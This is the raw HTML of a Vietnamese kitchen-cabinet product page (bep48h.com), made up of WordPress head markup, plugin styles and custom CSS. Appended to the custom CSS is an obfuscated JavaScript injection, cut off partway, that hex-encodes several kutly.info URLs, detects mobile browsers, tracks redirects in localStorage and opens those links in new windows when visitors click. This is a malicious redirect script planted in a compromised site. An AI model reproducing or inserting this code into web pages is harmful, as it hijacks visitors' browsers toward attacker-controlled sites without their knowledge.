

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/
body_size: 19149
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Tủ Bếp Chữ L Sơn 2K - G54 - bep48h</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Tủ Bếp Chữ L Sơn 2K - G54 - bep48h" /><meta property="og:url" content="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2022-10-05T09:54:52+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-1.jpeg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="3 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/","url":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/","name":"Tủ Bếp Chữ L Sơn 2K - G54 - bep48h","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/#primaryimage"},"image":{"@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-1.jpeg","datePublished":"2022-06-15T09:07:58+00:00","dateModified":"2022-10-05T09:54:52+00:00","breadcrumb":{"@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-1.jpeg","contentUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-1.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://bep48h.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Tủ Bếp Chữ L Sơn 2K &#8211; G54"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 